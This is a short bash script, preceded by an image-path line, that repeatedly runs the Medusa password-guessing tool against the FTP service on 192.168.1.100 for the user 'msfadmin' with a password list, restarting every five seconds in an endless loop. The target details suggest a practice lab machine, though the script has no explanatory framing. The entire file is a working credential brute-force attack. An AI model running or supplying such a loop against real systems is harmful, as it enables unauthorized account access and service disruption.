 1 #!/bin/bash
2
3 # chmod +x repeat_medusa.sh
4 # ./repeat_medusa.sh
5
6 # Define the Medusa command
7 MEDUSA_CMD="medusa -h 192.168.1.100 -u msfadmin -P password_list.txt -M ftp -n 21"
8
9 # Loop to continually run the Medusa command
10 while true; do
11     # Run the Medusa command
12     $MEDUSA_CMD
13
14     # Check the exit status of the Medusa command
15     if [ $? -eq 0 ]; then
16         echo "Medusa command completed successfully. Restarting..."
17     else
18         echo "Medusa command failed. Restarting..."
19     fi
20
21     # Add a sleep interval to avoid rapid looping
22     sleep 5
23 done